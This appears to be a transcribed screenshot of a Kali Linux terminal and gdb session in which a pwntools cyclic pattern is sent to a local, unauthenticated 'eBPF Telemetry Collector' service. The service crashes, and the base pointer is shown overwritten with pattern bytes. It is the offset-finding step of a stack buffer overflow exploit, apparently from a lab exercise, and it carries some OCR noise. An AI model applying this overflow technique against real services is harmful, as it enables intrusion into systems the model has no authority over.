 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 -c "from pwn import *
dquote> context.arch = 'amd64'
dquote> print(cyclic(700, n=8).decode())
dquote> " | nc localhost 9001
═══════════════════════════════════════
eBPF Telemetry Collector v0.1
Kernel probe: active
Auth: none (internal network only)
═══════════════════════════════════════
Commands: QUERY connections | QUERY procs | STATS
Unknown Command: aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaa
aajaaaaaaakaaaaaaalaaa�
Try: QUEREY connections | QUERY procs | STATS
(gdb) run
Starting program: /home/kali/telemetry
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/x86_64-linux-gnu/libthread_db.so.1".
[*] eBPF Telemetry Collector v0.1
[*] Listening on 0.0.0.0:9001
[*] BPF probes: loaded
[+] Connection from 127.0.0.1:46330
[Attaching after Thread 0x7ffff7da8740 (LWP 103495) fork to child process 104369]
[New inferior 2 (process 104369)]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/x86_64-linux-gnu/libthread_db.so.1".
[Switching to Thread 0x7ffff7da8740 (LWP 104369)]
Thread 2.1 "telemetry" hit Catchpoint 1 (signal SIGSEGV), 0x00000000004018fe in handle_
y (client_sock=4) at telemetry.c:107
⚠ warning: 107 telemetry.c: No such file or directory
(gdb) &rbp
❌ Undefined command: "". Try "help".
(gdb) p $rbp
$1 = (void *) 0x616161616161616d
(gdb)